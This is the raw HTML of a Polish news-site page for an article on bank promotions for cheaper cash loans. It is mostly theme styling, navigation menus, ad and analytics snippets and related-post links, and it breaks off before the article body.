<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.kreatywna.pl/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-72-144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-retina-120.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-72.png" />
<link rel="apple-touch-icon-precomposed" href="https://www.kreatywna.pl/wp-content/uploads/png/Kreatywna-57.png" />

<meta name="google-site-verification" content="n8NFYoibCA43iOQrbz9vfyseO-sPdqFvQ8HFyYDWzmw" />

<style type="text/css" media="screen">

body{
	font-family: Tahoma, Geneva, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-size : 15px;
}

body.single .entry, body.page .entry{
	font-size : 15px;
}

blockquote p{
	font-size : 15px;
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color: !important;
	background-image : url('https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.kreatywna.pl/wp-content/uploads/jpg/kreatywna-miasto.jpg',sizingMethod='scale')" !important;
}
	
a:hover {
	text-decoration: underline;
}
		
body.single .post .entry a, body.page .post .entry a {
	color: #000000;
	text-decoration: none;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #000000;
	text-decoration: underline;
}
		
.entry h2 {font-family: arial; font-size: 22px;}
#the-post .entry p a {color: red}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Zobacz wszystkie wyniki<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.kreatywna.pl\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.kreatywna.pl\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-35935 single-format-standard cookies-not-set lazy-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TD52Z2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.kreatywna.pl/">
				<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">piątek , 30 stycznia 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-891"><a href="https://www.kreatywna.pl/tematy/miasta/">Miasta</a>
<ul class="sub-menu">
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.kreatywna.pl/tematy/miasta/bialystok/">Białystok</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://www.kreatywna.pl/tematy/miasta/bielsko-biala/">Bielsko-Biała</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://www.kreatywna.pl/tematy/miasta/bydgoszcz/">Bydgoszcz</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://www.kreatywna.pl/tematy/miasta/czestochowa/">Częstochowa</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://www.kreatywna.pl/tematy/miasta/gorzow-wielkopolski/">Gorzów Wielkopolski</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-897"><a href="https://www.kreatywna.pl/tematy/miasta/katowice/">Katowice</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-898"><a href="https://www.kreatywna.pl/tematy/miasta/kielce/">Kielce</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899"><a href="https://www.kreatywna.pl/tematy/miasta/krakow/">Kraków</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.kreatywna.pl/tematy/miasta/lublin/">Lublin</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901"><a href="https://www.kreatywna.pl/tematy/miasta/olsztyn/">Olsztyn</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://www.kreatywna.pl/tematy/miasta/opole/">Opole</a></li>
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.kreatywna.pl/tematy/miasta/poznan/">Poznań</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.kreatywna.pl/tematy/miasta/plock/">Płock</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.kreatywna.pl/tematy/miasta/radom/">Radom</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://www.kreatywna.pl/tematy/miasta/rzeszow/">Rzeszów</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.kreatywna.pl/tematy/miasta/szczecin/">Szczecin</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.kreatywna.pl/tematy/miasta/torun/">Toruń</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.kreatywna.pl/tematy/miasta/gdansk/">Gdańsk</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.kreatywna.pl/tematy/miasta/gdynia/">Gdynia</a></li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.kreatywna.pl/tematy/miasta/sopot/">Sopot</a></li>
	<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.kreatywna.pl/tematy/miasta/warszawa/">Warszawa</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://www.kreatywna.pl/tematy/miasta/wroclaw/">Wrocław</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.kreatywna.pl/tematy/miasta/zielona-gora/">Zielona Góra</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://www.kreatywna.pl/tematy/miasta/lodz/">Łódź</a></li>
</ul>
</li>
<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1203"><a href="https://www.kreatywna.pl/tematy/regiony/">Regiony</a>
<ul class="sub-menu">
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://www.kreatywna.pl/tematy/regiony/dolnoslaskie/">dolnośląskie</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://www.kreatywna.pl/tematy/regiony/kujawsko-pomorskie/">kujawsko-pomorskie</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://www.kreatywna.pl/tematy/regiony/lubelskie/">lubelskie</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://www.kreatywna.pl/tematy/regiony/lubuskie/">lubuskie</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://www.kreatywna.pl/tematy/regiony/lodzkie/">łódzkie</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://www.kreatywna.pl/tematy/regiony/mazowieckie/">mazowieckie</a></li>
	<li id="menu-item-1209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1209"><a href="https://www.kreatywna.pl/tematy/regiony/malopolskie/">małopolskie</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://www.kreatywna.pl/tematy/regiony/opolskie/">opolskie</a></li>
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://www.kreatywna.pl/tematy/regiony/podkarpackie/">podkarpackie</a></li>
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://www.kreatywna.pl/tematy/regiony/podlaskie/">podlaskie</a></li>
	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213"><a href="https://www.kreatywna.pl/tematy/regiony/pomorskie/">pomorskie</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://www.kreatywna.pl/tematy/regiony/slaskie/">śląskie</a></li>
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://www.kreatywna.pl/tematy/regiony/swietokrzyskie/">świętokrzyskie</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216"><a href="https://www.kreatywna.pl/tematy/regiony/warminsko-mazurskie/">warmińsko-mazurskie</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://www.kreatywna.pl/tematy/regiony/wielkopolskie/">wielkopolskie</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1218"><a href="https://www.kreatywna.pl/tematy/regiony/zachodniopomorskie/">zachodniopomorskie</a></li>
</ul>
</li>
<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1201"><a href="https://www.kreatywna.pl/tematy/nauka/">Nauka</a></li>
<li id="menu-item-917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-917"><a href="https://www.kreatywna.pl/tematy/opinie/">Opinie</a></li>
<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://www.kreatywna.pl/tematy/sport/">Sport</a></li>
<li id="menu-item-11082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11082"><a href="https://www.kreatywna.pl/polecamy/">Polecamy</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.kreatywna.pl/kontakt/">Kontakt</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.kreatywna.pl/">
							<button class="search-button" type="submit" value="Szukaj"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Szukaj" value="Szukaj" onfocus="if (this.value == 'Szukaj') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://www.kreatywna.pl/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/KreatywnaPL" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/KreatywnaPL" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Pinterest" href="https://www.pinterest.com/kreatywnapl/" target="_blank"><i class="fa fa-pinterest"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/c/kreatywnapl" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="Tumblr" href="http://kreatywnapl.tumblr.com" target="_blank"><i class="fa fa-tumblr"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Kreatywna.pl" href="https://www.kreatywna.pl/">
					<img data-src="https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-190x60.png" alt="Kreatywna.pl" width="190" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 190px; --smush-placeholder-aspect-ratio: 190/60;" /><strong>Kreatywna.pl Gazeta Kreatywna</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'https://www.kreatywna.pl/wp-content/uploads/2015/06/kreatywna-retina-380x120.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'60');
	}
});
</script>
			<div class="e3lan e3lan-top">		<script type="text/javascript">
			var adWidth = jQuery(document).width();
			google_ad_client = "pub-8164312983192647";
			if ( adWidth >= 768 ) {
			  google_ad_slot	= "8063899975";
			  google_ad_width	= 728;
			  google_ad_height 	= 90;
			} else  if ( adWidth >= 468 ) {
			  google_ad_slot	= "9986807574";
			  google_ad_width 	= 468;
			  google_ad_height 	= 60;
			}else {
			  google_ad_slot 	= "2603141572";
			  google_ad_width 	= 320;
			  google_ad_height 	= 100;
			}
		</script>

		<script src="https://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1195"><a href="https://www.kreatywna.pl/tematy/styl-zycia/"><i class="fa fa-coffee"></i>Styl życia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ludzie/">Ludzie</a></li>
	<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://www.kreatywna.pl/tematy/styl-zycia/smaki/">Smaki</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dom/">Dom</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://www.kreatywna.pl/tematy/styl-zycia/dziecko/">Dziecko</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://www.kreatywna.pl/tematy/styl-zycia/ogrod/">Ogród</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://www.kreatywna.pl/tematy/styl-zycia/moda/">Moda</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.kreatywna.pl/tematy/styl-zycia/zwierzeta/">Zwierzęta</a></li>
	<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1445"><a href="https://www.kreatywna.pl/tematy/styl-zycia/podroze/">Podróże</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5730"><a href="https://www.kreatywna.pl/tematy/styl-zycia/pasje/">Pasje</a></li>
</ul>
</li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-831"><a href="https://www.kreatywna.pl/tematy/kultura/"><i class="fa fa-bullhorn"></i>Kultura</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a href="https://www.kreatywna.pl/tematy/kultura/muzyka/">Muzyka</a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1041"><a href="https://www.kreatywna.pl/tematy/kultura/filmy/">Filmy</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1042"><a href="https://www.kreatywna.pl/tematy/kultura/ksiazki/">Książki</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.kreatywna.pl/tematy/kultura/seriale/">Seriale</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://www.kreatywna.pl/tematy/kultura/teatr/">Teatr</a></li>
	<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.kreatywna.pl/tematy/kultura/wydarzenia/">Wydarzenia</a></li>
</ul>
</li>
<li id="menu-item-918" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-918"><a href="https://www.kreatywna.pl/tematy/spoleczenstwo/"><i class="fa fa-users"></i>Społeczeństwo</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.kreatywna.pl/tematy/uroda/"><i class="fa fa-child"></i>Uroda</a></li>
<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-890"><a href="https://www.kreatywna.pl/tematy/zdrowie/"><i class="fa fa-user-md"></i>Zdrowie</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-829"><a href="https://www.kreatywna.pl/tematy/biznes/"><i class="fa fa-money"></i>Biznes</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.kreatywna.pl/tematy/biznes/praca/">Praca</a></li>
</ul>
</li>
<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-865"><a href="https://www.kreatywna.pl/tematy/technologia/"><i class="fa fa-desktop"></i>Technologia</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.kreatywna.pl/tematy/technologia/motoryzacja/">Motoryzacja</a></li>
	<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.kreatywna.pl/tematy/technologia/internet/">Internet</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://www.kreatywna.pl/tematy/technologia/gadzety/">Gadżety</a></li>
</ul>
</li>
<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.kreatywna.pl/tematy/polska/"><i class="fa fa-picture-o"></i>Polska</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="https://www.kreatywna.pl/tematy/swiat/"><i class="fa fa-globe"></i>Świat</a></li>
</ul></div>										<a href="https://www.kreatywna.pl/?tierand=1" class="random-article ttip" title="Losowy artykuł"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
		<div class="post-cover-head">
				<div class="single-post-thumb head-lightbox">
			<a href="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe.png" class="lightbox-enabled"><img width="756" height="475" src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe.png" class="attachment-big-slider size-big-slider wp-post-image" alt="promocje bankowe" decoding="async" fetchpriority="high" srcset="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe.png 756w, https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/png/promocje-bankowe-300x188.png 300w" sizes="(max-width: 756px) 100vw, 756px" /></a>
		</div>
		<div class="single-post-caption">Promocje kredytów gotówkowych zwykle polegają na obniżkach w oprocentowaniu | fot.: materiał partnera zewnętrznego</div> 
	</div>
	
	<div class="content post-cover">

		
		<nav id="crumbs"><a href="https://www.kreatywna.pl/"><span class="fa fa-home" aria-hidden="true"></span> Strona główna</a><span class="delimiter">/</span><a href="https://www.kreatywna.pl/tematy/spoleczenstwo/">Społeczeństwo</a><span class="delimiter">/</span><span class="current">Promocje bankowe: sposób na tańszy kredyt gotówkowy</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.kreatywna.pl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Spo\u0142ecze\u0144stwo","@id":"https:\/\/www.kreatywna.pl\/tematy\/spoleczenstwo\/"}}]}</script>
		

		
		<article class="post-listing post-35935 post type-post status-publish format-standard has-post-thumbnail  category-spoleczenstwo tag-kredyt-gotowkowy" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Promocje bankowe: sposób na tańszy kredyt gotówkowy</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24 marca 2023</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://www.kreatywna.pl/tematy/spoleczenstwo/" rel="category tag">Społeczeństwo</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://www.kreatywna.pl/spoleczenstwo/promocje-bankowe-sposob-na-tanszy-kredyt-gotowkowy/#respond"><span class="dsq-postid" data-dsqidentifier="35935 https://www.kreatywna.pl/?p=35935">Skomentuj</span></a></span>
<span class="post-views"><i class="fa fa-eye"></i>693 odsłon(y)</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Podobne artykuły</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/kredyt-gotowkowy-jakie-jest-aktualne-oprocentowanie/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpg/umowa-karta-kredytowa-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="umowa karta kredytowa" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/spoleczenstwo/kredyt-gotowkowy-jakie-jest-aktualne-oprocentowanie/" rel="bookmark">Kredyt gotówkowy – jakie jest aktualne oprocentowanie?</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>22 listopada 2021</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/kredyt-gotowkowy-online-jak-wybrac-bezpieczna-forme/">
						<img width="310" height="165" data-src="https://www.kreatywna.pl/wp-content/uploads/bez-kategorii/jpeg/kredytgotowkowyonline-jakwybracbezpiecznaforme-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image lazyload" alt="kredyt online gotówkowy" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 310px; --smush-placeholder-aspect-ratio: 310/165;" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.kreatywna.pl/spoleczenstwo/kredyt-gotowkowy-online-jak-wybrac-bezpieczna-forme/" rel="bookmark">Kredyt gotówkowy online – jak wybrać bezpieczną formę?</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 lipca 2021</span></p>
			</div>
						<div class="related-item tie_lightbox">
							
				<div class="post-thumbnail">
					<a href="https://www.kreatywna.pl/spoleczenstwo/jak-wybrac-najlepszy-kredyt-gotowkowy/">
